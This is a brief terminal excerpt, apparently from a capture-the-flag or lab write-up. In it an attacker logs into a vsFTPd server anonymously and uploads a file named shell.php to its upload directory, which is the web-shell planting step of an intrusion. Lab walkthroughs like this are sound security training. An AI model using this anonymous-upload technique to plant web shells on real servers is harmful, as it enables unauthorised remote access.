 └─$ ftp 172.17.0.3
Connected to 172.17.0.3.
220 (vsFTPd 3.0.5)
Name (172.17.0.3:pablo): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd upload
250 Directory successfully changed.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||40296|)
150 Ok to send data.
100% |***********************************************
226 Transfer complete.
320 bytes sent in 00:00 (1.54 MiB/s)
ftp>